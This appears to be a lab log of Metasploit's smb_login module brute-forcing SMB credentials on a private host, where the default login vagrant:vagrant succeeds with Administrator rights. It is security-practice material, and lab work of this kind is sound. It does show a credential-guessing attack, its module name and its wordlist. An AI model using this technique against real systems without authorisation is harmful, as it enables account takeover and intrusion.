 [*] 10.0.2.4:445 - 10.0.2.4:445 - Starting SMB login bruteforce
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:GitHub',
[!] 10.0.2.4:445 - No active DB -- Credential data will not be saved!
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:this',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:reload',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:vagrant',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:root',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:administrator',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:Administrator',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\GitHub:sploit',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\this:GitHub',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\this:this',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\this:reload',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\this:vagrant',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\this:root',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\this:administrator',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\this:Administrator',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\this:sploit',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\reload:GitHub',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\reload:this',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\reload:reload',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\reload:vagrant',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\reload:root',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\reload:administrator',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\reload:Administrator',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\reload:sploit',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\vagrant:GitHub',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\vagrant:this',
[-] 10.0.2.4:445 - 10.0.2.4:445 - Failed: '.\vagrant:reload',
[+] 10.0.2.4:445 - 10.0.2.4:445 - Success: '.\vagrant:vagrant' Administrator
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.2.4:445 - Bruteforce completed, 1 credential was successful.
[*] 10.0.2.4:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >